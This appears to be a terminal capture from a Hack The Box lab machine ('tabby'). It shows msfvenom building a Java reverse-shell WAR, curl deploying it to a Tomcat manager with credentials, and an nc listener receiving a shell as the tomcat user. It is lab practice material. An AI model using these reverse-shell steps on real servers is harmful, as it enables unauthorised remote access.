 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/tabby]
└─ 1 $ msfvenom -p java/shell_reverse_tcp lhost=10.10.17.90 lport=9001 -f war -o revshell.war
Payload size: 13317 bytes
Final size of war file: 13317 bytes
Saved as: revshell.war
┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/tabby]
└─ 2 $ curl -u 'tomcat:$3cureP4s5w0rd123!' http://10.10.10.194:8080/manager/text/deploy?path=/shell --upload-file revshell.war
OK - Deployed application at context path [/shell]
┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/tabby]
└─ 4 $ curl http://10.10.10.194:8080/shell
┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/tabby]
└──╼ $
┌─[sirius@ParrotOS]─[~]
└─ 3 $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.194] 46042
id 5
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)